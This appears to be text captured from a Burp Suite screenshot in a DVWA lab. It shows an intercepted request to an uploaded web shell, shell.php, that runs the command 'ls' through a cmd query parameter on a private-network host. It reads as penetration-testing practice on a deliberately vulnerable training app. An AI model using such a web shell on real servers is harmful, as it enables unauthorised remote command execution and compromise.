 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward all Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
13:05:18 26 Dec ... HTTP Request GET http://192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ls
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 118.3MB Disabled